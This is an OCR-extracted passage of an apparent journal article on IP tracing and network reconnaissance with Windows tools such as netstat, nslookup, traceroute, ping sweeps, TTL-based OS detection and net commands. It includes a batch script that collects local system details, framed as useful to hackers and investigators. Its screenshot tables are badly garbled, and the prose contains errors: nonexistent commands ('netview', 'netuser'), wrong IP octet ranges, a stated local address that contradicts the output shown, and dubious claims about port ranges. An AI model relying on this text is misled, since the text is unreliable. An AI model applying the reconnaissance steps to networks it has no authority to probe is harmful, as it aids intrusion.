| C:\Users\admin\inconfig                                   | 0:\>ping google.com                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Windows IP Configuration                                  | Pinging google.com [74.125.138.100] with 32 byt<br>Reply from 74.125.138.100: bytes=32 time=278ms<br>Reply from 74.125.138.100: bytes=32 time=275ms<br>Reply from 74.125.138.100: bytes=32 time=275ms |
| Ethernet adapter Ethernet:                                | Reply from 74.125.138.100: bytes=32 time=275ms<br>Ping statistics for 74.125.138.100:<br>Packets: Sent = 4, Received = 4, Lost = 0 (                                                                  |
| Media State Media c<br>Connection-specific DNS Suffix . : | Approximate round trip times in milli-seconds:<br>Minimum = 275ms, Maximum = 278ms, Averag                                                                                                    |
| Wireless LAN adapter Local Area Connection* 9:            |                                                                                                    |

### What's the difference between netstat and nbstat commands?

In general, netstat commands are used to display TCP and IP address info, while nbstat commends specifically pertain to NetBIOS statistics. Netstat is short for network statistics. It shows you what programs are open on what ports over what protocol. The Netstat utility is available on different operating systems in various command lines. Nbtstat allows you to query other machines on your network using NetBIOS over TCP/IP. **NetBIOS** over TCP/IP status or Nbtstat is a Windows utility that shows current TCP/IP connections and statistics using NetBIOS over TCP/IP (NetBT). Nbtstat also reveals connections between Windows machines.

Nbstat

C:\U

Image ===== Syste Syste Regis smss. csrss

In networking, Netstat (network statistics) is a command that's available to you regardless of your operating system.

Netastat is a program that accesses network related data structure within the kernel, then provides an ASCII format at the terminal. Netastat can provide reports on the routing table, TCP connections, TCP and UdP listens, and protocol memory management.

- Do you want to find out your friend's IP address?
- Do you want to find out your own IP address?
- Do you want to get a list of open ports currently being used?
- So netstat command will help us in that.

| C:\WINDOWS\system32\cmd.exe                                           | - 8 |
|-----------------------------------------------------------------------|-----|
| C:\>netstat /?                                                        |     |
| Displays protocol statistics and current TCP/IP network connections.  |     |
| NETSTAT [-a] [-b] [-e] [-n] [-o] [-p proto] [-r] [-s] [-v] [interval] |     |

#### netstat [-a] [-b] [-e] [-n] [-o] [-p proto] [-r] [-s] [-v] [interval]

-a Displays all connections and listening ports.

#### www.jetir.org (ISSN-2349-5162)

• -b Displays the executable involved in creating each connection or listening port. In some cases wellknown executables host multiple independent components, and in these cases the sequence of components involved in creating the connection or listening port is displayed. In this case the executable name is in [] at the bottom, on top is the component it called, and so forth until TCP/IP was reached. Note that this option can be time-consuming and will fail unless you have sufficient permissions.

- -e Displays Ethernet statistics. This may be combined with the –s option.
- -n Displays addresses and port numbers in numerical form.
  - -o Displays the owning process ID associated with each connection.

• -p proto Shows connections for the protocol specified by proto; proto may be any of: TCP, UDP, TCPv6, or UDPv6. If used with the –s option to display per-protocol statistics, proto may be any of:

• IP, IPv6, ICMP, ICMPv6, TCP, TCPv6, UDP, or UDPv6.

• -r Displays the routing table.

• -s Displays per-protocol statistics. By default, statistics are shown for IP, IPv6, ICMP, ICMPv6, TCP, TCPv6, UDP, and UDPv6; the -p option may used to specify a subset of the default.

• -v When used in conjunction with -b, will display sequence of components involved in creating the connection or listening port for all executables.

• For example execute the following commands and check the output./netstat -a :It is used to display all open connection on the local machine. It also return information about all remote systems to which you are connected, the port number of those remote systems, and the type and state of connection you have with remote system.

• netstat –e: If for reason your modem is faulty or incompatible or not working properly, you may discover that the number of data packets being sent or received is not reported properly. This command can also be used to check for faulty downloads or errors that might have occurred during the TCP/IP transfer process.

| C:\>netstat -a                                                |                                                                              |                                        |
|---------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------|
| Active Connections                                            |                                                                              |                                        |
| Proto Local Address<br>TCP vjti-97add943<br>TCP vjti-97add943 | Foreign Address<br>79:epmap vjti-97add94379:0<br>79:microsoft-ds vjti-97add9 | State<br>LISTENING<br>4379:0 LISTENING |
|                                                               |                                                                              |                                        |
| C:\>netstat -e<br>Interface Statist                           | ice                                                                          |                                        |
|                                                               | Received                                                                     | Sent                                   |
| Bytes                                                         | 42262050                                                                     | 3782505                                |
| Unicast packets                                               | 47218                                                                        | 39676                                  |
| Non-unicast packe                                             | ts 102560                                                                    | 519                                    |
| Discards                                                      | Θ                                                                            | e                                      |
| Errors                                                        | Θ                                                                            | 6                                      |
|                                                               |                                                                              |                                        |

### Hiding your IP address

You can find out IP address of remote system by attacker from numerous techniques. Hence it is very important for internet user to hide their IP address from malicious user. The two most common techniques of hiding IP address are :

- Network Address translation (NAT) networks
- Proxy server

## Network Address translation (NAT) networks

The current implementation of IP addressing provides users with very limited number of IP address that can be used for connective purpose. To solve this shortage problem, a number of organization have started implementing NAT addressing, which will allow them to use a single public IP address for large number of internal systems having unique private IP address. This networks are known as NAT networks. If an external systems communicate with two internal system at a time in a Nat networks at the same time, it will be impossible for it to differentiate between two systems. Internal systems are connected to the internet through a routing device known as NAT box.

This NAT box act as a core and controls all routing, addressing and interfacing requirements.

## Internal systems $\leftarrow \dots \rightarrow$ Nat Box $\leftarrow \dots \rightarrow$ External systems

NAT box changes the source IP address of the public IP address of NAT networks as well as

• Changes the port address of the original source to randomly assigned port number and used as index to known about source port. Finally NAT box forwarded the packet to external systems.

• When reply back to systems port number is equal to source port number. It is important that reply must reach NAT box only because NAT box had changed the internal private IP address to public IP address.

• For example a criminal hiding behind a NAT box with an internal IP address of 10.0.1.2 can pretend to have the public IP address 171.34.110.24 while communicating with external systems

• Internal systems(10.0.1.2) ---- NAT box ----- public IP address (171.34.110.24)

Tracing an IP address :Ns look up

| C:\>nslookup 203.94.243.71                        | C:\Users\admin>nslookup google.com                                         |
|---------------------------------------------------|----------------------------------------------------------------------------|
| Server: UnKnown                                   | Server: UnKnown                                                            |
| Address: 202.177.240.250                          | Address: 192.168.0.1                                                       |
| Name: mail2.mtnl.net.in<br>Address: 203.94.243.71 | Vame: google.com<br>Addresses: 2404:6800:4009:82e::200e<br>142.250.199.174 |

We get host name (mail2.mtnl.net.in) corresponding to IP address. By analysis host name we can identify it is from India(.in).Second and third part shows the organizational name in this case name is mtnl.

**nslookup** is a command-line tool to discover the IP address or DNS record of a specific domain name. It also allows for reverse DNS lookup, letting you find the domain attached to an IP address.

The hacker can make a batch file to run all the commands together. For example

### Batch file

\*BANDUINVESTIGATOR - Notepad

| File Edit Format View Help                                          |   |
|---------------------------------------------------------------------|---|
| @echo off                                                           |   |
| echo bbminvestigator > manishkumar.txt                              |   |
| echo date>> manishkumar.txt                                         | ) |
| whoami >>manishkumar.txt                                            |   |
| echo %patch% >> manishkumar.txt                                     |   |
| systeminfo >> manishkumar.txt                                       |   |
| tasklist >> manishkumar.txt                                         |   |
| ver >> manishkumar.txt                                              |   |
| val >> manishkumar.txt                                              |   |
| REM networking information                                          |   |
| <pre>ipconfig/all &gt;&gt; manishkumar.txt</pre>                    |   |
| hostname >> manishkumar.txt                                         |   |
| nbtstat -n >> manishkumar.txt                                       |   |
| rem hacker can add more commands as per requirement                 |   |
| but this information can be used by hacker as well as investigator. |   |

Netview :The netview command is used to list the shared resources (computers, printers, etc.) on a network.

Usage: netview [\\computername]

If used without specifying a computer name, it lists the resources on the local network. Specifying a computer name displays the shared resources on that specific computer.

| PS C:\Windows\system32> netview     |                               |                       |  |
|-------------------------------------|-------------------------------|-----------------------|--|
| Transcript started, output file is  | C:\Users\User\Desktop\msdbg   | DESKTOP               |  |
| (    396 ms) Get-Service "*"   Sort | -Object Name   Format-Table · | -AutoSize             |  |
| (   839 ms) Get-Service "*"   Sort  | -Object Name   Format-Table - | -Property * -AutoSize |  |
| ( 18 ms) Get-ChildItem HKLM:\SY     | STEM\CurrentControlSet\Servio | ces/vmsmp -Recurse    |  |
|                                     | Server Name                   | Remark                |  |
|                                     |                               |                       |  |
|                                     | \\COMPUTER1                   |                       |  |
|                                     | \\COMPUTER2                   |                       |  |
|                                     | \\PRINTER1                    | HP LaserJet 5000      |  |
|                                     | \\FILESERVER                  | Main file server      |  |
|                                     | \\BACKUPSERVER                | Backup server         |  |
|                                     | The command completed         | successfully.         |  |
|                                     |                               |                       |  |

Fig. Output of netview command

net user :The netuser command is used to manage user accounts on a Windows system.

Usage: netuser [username] [password] [options]

**Options:** The netuser command supports various options, such as /add to create a new user account, /delete to remove a user account, /disable to disable a user account, /change to modify user account settings, and more. Run netuser /? for a full list of options.

net localgroup :The net localgroup command is used to manage local groups on a Windows system.

Usage: net localgroup [groupname] [username /domainname] [options]

**Options:** The net localgroup command supports options such as /add to add a user or group to a local group, /delete to remove a user or group from a local group, /list to display members of a local group, and more. Run net localgroup /? for a full list of options.

| ©2023 JETIR July 2023, Volume 10, Issue  | 7                                                 | WWW         | .jetir.org (ISSN-2      | 349-5162)     |
|------------------------------------------|---------------------------------------------------|-------------|-------------------------|---------------|
| C:\Windows\System32>net localgroup       | C:\Windows\System32>net config                    | C:\Windows\ | System32>net share      |               |
| Aliases for \\DESKTOP-2R4VN2H            | The following running services can be controlled: | Share name  | Resource                | Remark        |
| *Administrators                          | Server                                            |             |                         |               |
| *Device Owners<br>*Distributed COM Users | Workstation                                       | C\$         | C:\                     | Default share |
| *Event Log Readers                       |                                                   | IPC\$       | Cultindous              | Remote IPC    |
|                                          | The command completed encocefully                 | The command | completed successfully. | Remote Admin  |
|                                          |                                                   |             |                         |               |

**Netconfig:** The net config command is used to show information about the configuration of the Server or Workstation service.

**net share :**The net share command is used to manage shared resources (folders, printers, etc.) on a Windows system. **Usage:** net share [sharename=path] [options]

**Options:** The net share command supports options such as /delete to remove a shared resource, /remark to add or modify a comment associated with a shared resource, /users to display users connected to a shared resource, and more. Run net share /? for a full list of options.

#### Traceroot

| 0:\>t         | race  | rt g         | oogle           | .com           |       |     |                                                 |
|---------------|-------|--------------|-----------------|----------------|-------|-----|-------------------------------------------------|
| Traci<br>over | a max | oute<br>ximu | to go<br>m of 3 | oogle<br>30 he | e.com | [17 | 3.194.219.138]                                  |
| 1             | 5     | ms           | 2               | ms             | 1     | ms  | 192.168.0.1                                     |
| 2             | 259   | ms           | 260             | ms             | 239   | ms  | 10.106.48.1                                     |
| 3             | 258   | ms           | 259             | ms             | 264   | ms  | ten0-11-0-12.orld71-car2.bhn.net [72.31.192.92] |
| 4             | 275   | ms           | 267             | ms             | 264   | ms  | ten0-3-0-4.orld71-car2.bhn.net [72.31.194.124]  |
| 5             | 220   | ms           | 218             | ms             | 221   | ms  | ^C                                              |
| 0:\>          |       |              |                 |                |       |     |                                                 |

#### • Network reconnaissance is the most common yet effective information gathering techniques.

*Ping sweeping :* the most important use of the ping tool is for Network reconnaissance purpose. It allow attacker to automatically map out the entire target network and pinpoint all alive system within the range of particular IP address. The process of using ping to map out the entire target network is known as ping sweeping

| 0:\>p: | ing go | oogle.com  |         |                  |         |       |             |
|--------|--------|------------|---------|------------------|---------|-------|-------------|
| Pingir | ng goo | ogle.com   | [74.125 | .138.100]        | with :  | 32 by | tes of data |
| Reply  | from   | 74.125.1   | 38.100: | bytes=32         | time=   | 278ms | TTL=41      |
| Reply  | from   | 74.125.13  | 38.100: | bytes=32         | time=2  | 275ms | TTL=41      |
| Reply  | from   | 74.125.13  | 38.100: | bytes=32         | time=2  | 275ms | TTL=41      |
| Reply  | from   | 74.125.13  | 38.100: | bytes=32         | time=2  | 275ms | TTL=41      |
| Ping : | stati  | stics for  | 74.125  | .138.100:        |         |       |             |
| Pa     | ackets | s: Sent =  | 4, Reco | eived = 4        | , Lost  | = 0   | (0% loss),  |
| Approx | kimate | e round tr | ip time | es in mil        | li-seco | onds: |             |
| M      | inimum | n = 275ms  | Maxim   | $1m = 278m^{-1}$ | s Aver  | rag   | - 275ms     |

**Traceroute :**When data packets travel the Internet from source to remote host, they do not necessarily take the shortest path possible. Multiple data packets sent from a particular source system to remote system may or may not be travel the same route. It is possible to trace the path from a source to the destination systems with the help of the traceroute tool.

|                  |                       | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, | d. c           | acert fjinae.m                      |  |
|------------------|-----------------------|-----------------------------------------|----------------|-------------------------------------|--|
| C:\>tr           | racert vj             | ti.ac.in                                |                |                                     |  |
| Tracin<br>over a | ng route<br>a maximum | to vjti.a<br>of 30 ho                   | c.in [7<br>ps: | 72.35.74.72]                        |  |
| 1 2              | <1 ms<br>×            | <1 ms<br>×                              | <1 ms<br>×     | 3 172.18.21.1<br>Request timed out. |  |
| 3.               | -                     |                                         |                |                                     |  |

**Error messages in traceroute :**Time Exceeded error messages : it is usually generated when a system receives a data packet with a time to live (TTL) value of 0 or 1.Port Unreachable error messages: it is usually generated when the client systems tries to establish a connection with the host systems on a closed port.

**The TTL value field :**The traceroute tool running on the source system creates a packets with a TTL value of 1 and send it to destination system. Because TTL value is 1, the packet is discarded by the first router, it encounters in route the destination system. It send error message to source system.

Next, traceroute creates a packet with TTL value of 2 and send it to destination system. The first router that the data packet encounters decrement the TTL value by 1 to 1, and forwarded the packet to second router on the path of destination system.

#### www.jetir.org (ISSN-2349-5162)

Because TTL value is 1 so second router discard the packet and send error message to source packet. In this manner, traceroute sends packets with increasing TTL values until the data packet has been a TTL value high enough to ensure that it reaches the destination systems. When packet reaches to destination TTL value will have been decremented by 1. because packet reached to its destination it will not discard the packet .

To confirm that the packet has reached to destination, traceroute send UDP packet with high port number. Because the port to which the UDP packets have been sent is closed, the target system replies with the port unreachable ICMP error messages, there by confirming that the packet has been received.

Determining Geographical Information :Traceroute is commonly used to determine the geographical information of the target system.

Determining Network Topology :Using the traceroute command, a hacker can find out the manner in which a particular network is structured, the class to which it belongs, and other information about the topography of a remote network.

**Determining Firewall :**You can often use the traceroute to detect the presence of a firewall on the target system's network. To do so, simply examine the output of the traceroute command. If you find asterisk(\*)in the output, it means traceroute has timed out. As ingle instant of such a timeout does not necessarily confirm the presence of firewall. However several instances of time indicate the presence of firewall on target system's network.

|        | :\WINDOWS\ | system32\cm | d. exe |                                             | _ 🗆 ×   |
|--------|------------|-------------|--------|---------------------------------------------|---------|
| 29     | *          | *           | *      | Request timed out.                          | <b></b> |
| 30     | ×          | ×           | ×      | Request timed out.                          |         |
| Trac   | e complet  | e.          |        |                                             |         |
| C : ∖> | tracert g  | oogle.co.i  | n      |                                             |         |
| Trac   | ing route  | to occole   |        | 209 85 153 1041                             |         |
| over   | a maximu   | m of 30 ho  | ps:    | 200.00.100.101]                             |         |
| 1      | <1 mos     | <1 me       | <1 mos | 172.18.21.1                                 |         |
| 2      |            |             | *      | Request timed out.                          |         |
| 3      | Х          | Х           | Х      | Request timed out.                          |         |
| 4      | ×          | х           | ×      | Request timed out.                          |         |
| 5      | ×          | ×           | ×      | Request timed out.                          |         |
| 6      | ×          | ×           | ×      | Request timed out.                          |         |
| 7      | Х          | Х           | X      | Request timed out.                          |         |
| 8      | X          | X           | ×      | Request timed out.                          |         |
| 9      | Х          | X           | X      | Request timed out.                          |         |
| 10     | X          | Х           | Х      | Request timed out.                          |         |
| 11     | 6 ms       | 6 ms        | 8 ms   | bom01s01-in-f104.1e100.net [209.85.153.104] |         |
| Trac   | e complet  | Θ.          |        |                                             |         |
| C:\>   | •          |             |        |                                             | -       |

### **Operating System Detection**

Steps to find out OS

- Using trareroute determine the number of hops(router) between your system and target system.
- Determine the final TTL value of a data packet sent by the target system to your system.
- Add the number of routers between your system and target system to the final TTL value of packet send by target system to your system.
- Once you have initial TTL value from table you can find out the Operating system on target system.

A packet's TTL value plays a major role in the functioning of traceroute command. It is important to note that such TTL values can also be used to determine the operating system of remote system.

Default Initial TTL Values Used by Various OS

| Linux | 2.0.x kernel  | ICMP         | 64        |              |     |
|-------|---------------|--------------|-----------|--------------|-----|
| Linux | 2.2.14 kernel | ICMP         | 255       |              |     |
| Linux | 2.4 kernel    | ICMP         | 255       |              |     |
| Linux | Red Hat 9     | ICMP and TCP | 64        |              |     |
|       | Window        | s NT 4 S     | erver SP4 | ICMP         | 128 |
|       | Window        | s            | ME        | ICMP         | 128 |
|       | Window        | s 200        | 00 pro    | ICMP/TCP/UDP | 128 |
|       | Window        | s 2000       | ) family  | ICMP         | 128 |
|       | Window        | s Serv       | er 2003   |              | 128 |
|       | Window        | s            | XP        | ICMP/TCP/UDP | 128 |
|       |               |              |           |              |     |

#### **Preparing for the Attack**

*IP address* : An Ip address is a 32 bit decimal number that is normally written as four number between 1 and 255(8 bits, or 1 byte each) ,each separated from the other by a decimal point. This standard is known as the dotted decimal notation. An example of a typical IP address is 202.34.12.23.

| Range                        |
|------------------------------|
| 0.0.0.0 to 126.255.255.255   |
| 128.0.0.0 to 191.255.255.255 |
| 192.0.0.0 to 223.255.255.255 |
| 224.0.0.0 to 239.255.255.255 |
| 240.0.0.0 to 255.255.255.255 |
|                              |

How to Identify the IP Address of your own system? To identify the IP address of your own system, you can use netstat - n command.

| C:∖>netsta<br>Active Cor           | at −n<br>nnections                                                    |                                                                         |                                                                   |
|------------------------------------|-----------------------------------------------------------------------|-------------------------------------------------------------------------|-------------------------------------------------------------------|
| Proto I<br>TCP T<br>TCP T<br>TCP T | Local Address<br>127.0.0.1:9051<br>127.0.0.1:49165<br>127.0.0.1:49166 | Foreign Address<br>127.0.0.1:49165<br>127.0.0.1:9051<br>127.0.0.1:49167 | State<br>ESTABLISHED<br>ESTABLISHED<br>ESTABLISHED<br>ESTABLISHED |

• The IP address shown in the local address field denotes the IP address of your system. In this case the IP address of local system is 192.168.1.100

### Subnet Addressing

IP address of all hosts connected to the internet are divided into two parts ;The network id (net ID) and The host ID(host ID)

The number of octets or bits allocated to the net net ID and host ID parts depends on the class the range to which IP address. With the introduction of subnet addressing, however, a new division is introduced that divides an IP address into three parts:

• The network id (net ID), The host ID(host ID) and The Subnet ID (subnet ID)

The use of subnet addressing not only hides the organizational structure of the internal network , but also prevents the waste of IP address. For example, consider a typical class B IP address, which is divided in the following manner;

• First 16 bits : net ID and Last 16 bits : host ID

• Such a division requires 216-2 hosts to be attached to that particular network .

You subtract the 2 because a host ID value of 0 or 255 cannot be attached to a system because both are reserved for special usage. A host ID 0 is usually used for routers, and 255 is usually the broadcast address for the subnet.

After subnetting, the IP address will typically look as follows: First 16 bits : net ID ,Next 8 bits : subnet ID,Next 8 bits : host ID

### Netmask Values

• A netmask value is a 32 bit contain one bit(255s) for the network ID and Zero bits (0s) for the host ID. Using the netmask value, you can easily determine how many bits are reserved for the net ID and how many bits for the host ID.

| C:\WINDOWS\system  | 132\cmd. exe      |                   |                | _        |     | × |
|--------------------|-------------------|-------------------|----------------|----------|-----|---|
| C:\Documents and S | ettings\Anand>cd\ |                   |                |          |     | • |
| C:\>route print    |                   |                   |                |          |     |   |
| Interface List     |                   |                   |                | ======   |     |   |
| 0x1                | MS T              | CP Loopback inter | face           |          |     |   |
| 0x200 Of fe 42     | 43 be Broa        | dcom NetXtreme Gi | gabit Ethernet | - Packet | Sch |   |
| eduler Miniport    |                   |                   | -              |          |     |   |
|                    |                   |                   |                | ======   |     |   |
|                    |                   |                   |                | ======   |     |   |
| Active Routes:     |                   |                   |                |          |     |   |
| Network Destinatio | n Netmask         | Gateway           | Interface      | Metric   |     |   |
| 0.0.0              | 0.0.0             | 172.18.21.1       | 172.18.21.134  | 20       |     |   |
| 127.0.0.0          | 255.0.0.0         | 127.0.0.1         | 127.0.0.1      | 1        |     |   |
| 172.18.21.0        | 255.255.255.0     | 172.18.21.134     | 172.18.21.134  | 20       |     |   |
| 172.18.21.134      | 255.255.255.255   | 127.0.0.1         | 127.0.0.1      | 20       |     |   |
| 172.18.255.255     | 255.255.255.255   | 172.18.21.134     | 172.18.21.134  | 20       |     |   |
| 224.0.0.0          | 240.0.0.0         | 172.18.21.134     | 172.18.21.134  | 20       |     |   |
| 255.255.255.255    | 255.255.255.255   | 172.18.21.134     | 172.18.21.134  | 1        |     |   |
| Default Gateway:   | 172.18.21.1       |                   |                |          |     |   |
|                    |                   |                   |                | ======   |     |   |
| Persistent Routes: |                   |                   |                |          |     |   |
| None               |                   |                   |                |          |     |   |
|                    |                   |                   |                |          |     |   |
| C:\>               |                   |                   |                |          |     | • |

Let's look at the second line to understand what it represents:

• 127.0.0.0 255.0.0.0 127.0.0.1 127.0.0.1 1

In this case, the netmask has the value of 255.0.0.0, which means that the first octet contain all one bits whereas the last three octets contain all 0 bits. In other words, the first octet is the net ID Whereas the last three octets are reserved for the host ID.

### Subnet Mask

Just like netmask, subnet mask , too, refer to 32 bit value contain 1 bits(255s) for net ID, subnet ID and 0 bits for the host ID.

For Example:

• IP address : 202.12.34.77 ,Netmask : 255.255.0.0 and Subnet mask : 255.255.255.0

So from netmask value you can break down IP address into the following:Net ID : 202.12 ,Host ID : 34.77

So from netmask value you can break down IP address into the following:Net ID and subnet ID : 202.12.34 and Host ID : 77

So we can say that Net ID : 202.12, Subnet ID : 34 and Host ID : 77

| C:\WI    | NDOWS\syst            | em32\cmd            | .exe       |      |               |             |  |               |
|----------|-----------------------|---------------------|------------|------|---------------|-------------|--|---------------|
| C:\>ipco | onfig                 |                     |            |      |               |             |  |               |
| Windows  | IP Confi              | guration            | 1          |      |               |             |  |               |
| Ethernet | t adapter<br>Connecti | Local A<br>on-speci | rea<br>fic | Coni | nect:<br>Sufi | ion:<br>fix |  |               |
|          | IP Addre              | ss                  |            |      |               |             |  | 172.18.21.134 |
|          | Subnet M              | ask                 |            |      |               |             |  | 255.255.255.0 |
|          | Default               | Gateway             |            |      |               |             |  | 172.18.21.1   |
| C : \>   |                       |                     |            |      |               |             |  |               |

• Where IP address : 172.18.21.134 , Class of addressing : class B , Network ID : 172.18 , Subnet ID : 21 and Host ID : 134

#### Port Number

Every systems connected to the Internet has a number of ports open on it. Ports are basically virtual doors that allow the inflow and outflow of data packets. Without the opening of ports no data communication can take place on particular systems.

• Types of ports number :

• *Well known port numbers:* are those that range in number from 0 to 1023. each port in this range usually has a specific running on it. In order to fool users, some smart systems administrator run fake services on popular ports.

• *Registered Port Numbers* are those that range in number from 1024 to 49151. Ports in this range are not bound to any specific services. In fact, networking utilities such as your browser, email client and FTP client open random ports within this range ti initiate communication with a remote server.

• Dynamic/private port number: Dynamic/ private port number are those that range in number from 49152 to 65535. This range of port number is rarely used by normal application. Typically, on most occasions port number in this range are used by the malicious program like Trojans, keyloggers, or spyware tool.

#### 3.3.2 Software Tools used for tracking IP Location

### 3.3.2.1 Tool Zone Edit

- Purpose: For NSLookup.
- Facility: From this tool we can do NSLookup as well as Reverse Lookup.

| Web Based DNS Lookup (VSLookup) (ZoneEd Loom) - Mooille Feelox                                                                                                    |                                                                                                    |                                                                                                    |               | N-1101 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------|
| the First Annual Touries Training Touries and                                                                                                    |                                                                                                    |                                                                                                    |               |        |
| Same Construction of the second construction of the second construction of | Chosti www.idi.ac.in&type: A&server: &forwerd                                                                                                    | eLook+it+up                                                                                                    | Ω • M • Googe |        |
| Must Vicked 👁 Getting Started 🔄 Latest Headlines                                                                                                    |                                                                                                    | X • 1 1/12 1                                                                                                    | 11/1          |        |
| Web Based DNS Lookup (NSLookup) -                                                                                                    | the second second second second second second second second second second second second second second second s                                                                                                    | $\Delta X \sim H^{2}$                                                                                                    | 11.           |        |
|                                                                                                    | and domain mangement solutions.                                                                                                    | a section of a section of the                                                                                                    |               |        |
|                                                                                                    | Click here to sign up for a free, no obliga                                                                                                    | ation trial of our das services.                                                                                                    |               |        |
|                                                                                                    | Click here to use our SMIP test utility.<br>Click here to use our slobal whole utility.                                                                                                    | (Assessing assessmentation infla)                                                                                                    |               |        |
|                                                                                                    | Cack bere to use our goods which bally                                                                                                    | (doman over sup ano).                                                                                                    |               |        |
|                                                                                                    | and the second second second second second second second second second second second second second second second                                                                                                    |                                                                                                    |               |        |
|                                                                                                    | DNS Lookup                                                                                                    | Reverse Lookup                                                                                                    |               |        |
|                                                                                                    | 1 Enter a host same for Economic                                                                                                    | 1 Enter as ID address for                                                                                                    |               |        |
|                                                                                                    | DNS Lookup                                                                                                    | Revense Lookup                                                                                                    |               |        |
|                                                                                                    | www.vjt.ac.in (IE:                                                                                                    | (IE:                                                                                                    |               |        |
|                                                                                                    | yahoo.com)                                                                                                    | 216 115 108 245)                                                                                                    |               |        |
|                                                                                                    | 2. Select second type (optional):                                                                                                    | 2. Enter server name or IP                                                                                                    |               |        |
|                                                                                                    | Ip Address (A) +                                                                                                    | (optional):                                                                                                    |               |        |
|                                                                                                    |                                                                                                    | and the second second sec |               |        |
|                                                                                                    | 3. Enter server name or 19                                                                                                    |                                                                                                    |               |        |
|                                                                                                    | (opanas).                                                                                                    | 3. LOOK BUD                                                                                                    |               |        |
|                                                                                                    | and the second second se |                                                                                                    |               |        |
|                                                                                                    | 4. Lookitup                                                                                                    |                                                                                                    |               |        |
|                                                                                                    | Date A . A D M                                                                                                    |                                                                                                    |               |        |
|                                                                                                    | DAS Lookup Results                                                                                                    |                                                                                                    |               |        |
|                                                                                                    | Bast Type Value                                                                                                    |                                                                                                    |               |        |
|                                                                                                    | www.vitiac.in.A 72.35.74.72                                                                                                    |                                                                                                    |               |        |
|                                                                                                    |                                                                                                    | er an estar a ser estar estar estar estar estar estar estar estar estar estar estar estar estar estar estar est                                                                                                    |               |        |
|                                                                                                    | Network lookups can take a long time, p                                                                                                    | please wait for the server to respond.                                                                                                    |               |        |
|                                                                                                    |                                                                                                    |                                                                                                    |               |        |

#### www.jetir.org (ISSN-2349-5162)

From this tool we can get a information of host such as IP address, mail server, alias, name server. First we have to write host name. Then we have to choose a option (In this example we choose Mail server option). Then according to option it will return the information.



